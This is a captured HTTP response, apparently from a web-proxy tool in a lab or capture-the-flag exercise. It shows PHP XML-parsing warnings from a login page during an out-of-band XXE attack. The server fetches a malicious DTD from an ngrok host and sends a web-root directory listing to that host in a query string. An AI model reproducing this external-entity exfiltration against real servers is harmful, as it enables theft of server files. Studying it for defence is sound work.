 Response
Raw Headers Hex Render
Warning: DOMDocument::loadXML(): Entity 'nbsp' not defined in http://275d42ab779c.ngrok.io/mal.dtd, line: 2 in
/var/www/html/check_login.php on line 5
Warning: DOMDocument::loadXML(): Invalid URI: http://275d42ab779c.ngrok.io/?x=<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2
Final//EN"> <html> <head> <title>Index of /</title> </head> <body> <h1>Index of /</h1> <table> <tr><th valign="top"><img
src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a
href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr> <tr><th colspan="5"><hr></th></tr> <tr><td
valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="data/">data/</a></td><td align="right">2020-05 in
/var/www/html/check_login.php on line 5
Warning: DOMDocument::loadXML(): Entity 'xxe' not defined in Entity, line: 5 in /var/www/html/check_login.php on line 5
Invalid Login